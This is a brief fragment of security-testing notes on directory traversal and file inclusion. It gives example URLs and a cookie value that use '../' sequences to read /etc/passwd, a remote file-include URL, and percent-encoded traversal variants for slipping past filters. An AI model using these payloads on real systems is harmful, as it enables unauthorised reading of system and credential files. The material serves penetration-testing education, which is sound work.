 Authentication
                      Directory traversal/file include




 Testing Techniques:
   http://example.com/getUserProfile.jsp?item=../../../../etc/passwd
   Cookie: USER=1826cc8f:PSTYLE=../../../../etc/passwd
   http://example.com/index.php?file=http://www.owasp.org/malicioustxt

CAREFUL WITH CHARSET!!
   %2e%2e%2f is ../
   %2e%2e/ is ../                              %2e%2e%5c is ..
   ..%2f is ../                                %2e%2e is ..
                                               ..%5c is ..
 